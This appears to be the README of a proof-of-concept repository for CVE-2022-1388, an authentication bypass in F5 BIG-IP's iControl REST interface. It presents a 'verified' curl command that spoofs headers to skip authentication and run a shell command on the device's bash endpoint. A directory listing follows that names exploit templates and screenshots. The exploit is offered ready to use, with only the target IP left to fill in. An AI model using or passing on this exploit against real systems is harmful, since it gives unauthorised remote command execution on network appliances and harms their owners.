K23605346: BIG-IP iControl REST vulnerability CVE-2022-1388# CVE-2022-1388
BIG-IP iControl REST vulnerability CVE-2022-1388
# Usage
* This POC is Verified!
```
curl -i -s -k -X $'POST' \
-H $'Host: localhost' -H $'Connection: keep-alive, X-F5-Auth-Token' -H $'Authorization: Basic YWRtaW46' -H $'X-F5-Auth-Token: a' -H $'Content-Length: 39' \
--data-binary $'{\"command\":\"run\",\"utilCmdArgs\":\"-c id\"}' \
$'https://IP_HERE/mgmt/tm/util/bash'
```
# Reference
https://twitter.com/1ZRR4H/status/1522150111429726209
https://twitter.com/AnnaViolet20/status/1523564632140509184
[4.0K] /data/pocs/7ae4d9b762eaa376d73079ebd2fb81a333a02f99

├── [ 716] bigip-icontrol-rest-rce.yaml

├── [ 449] f5-icontrol-rest-api-auth-bypass.yaml
├── [ 92K] pic.jpeg
├── [113K] rce.jpeg
└── [ 702] README.md
0 directories, 5 files